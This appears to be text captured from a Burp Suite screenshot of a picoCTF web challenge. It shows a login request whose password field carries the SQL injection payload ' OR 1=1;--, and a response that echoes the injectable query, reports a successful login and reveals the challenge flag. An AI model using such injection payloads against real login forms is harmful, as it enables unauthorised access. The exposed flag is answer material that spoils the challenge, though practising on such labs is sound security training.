 2
3 ×
Send
Cancel
Follow redirection
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:50852
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: uk-UA,uk;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://saturn.picoctf.net:50852
10 Connection: keep-alive
11 Referer: http://saturn.picoctf.net:50852/
12 Cookie: PHPSESSID=l9ft8d6bbc6790b5c9n0nfpr48
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=%27+OR+1%3D1%3B--
Response
Pretty Raw Hex Render
\n
username: admin
password: ' OR 1=1;--
SQL query: SELECT id FROM users WHERE password = '' OR 1=1;--' AND username = 'ad
Logged in!.
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_e3e46aae}
Security Challenge
Please log in
Username
Password
Log in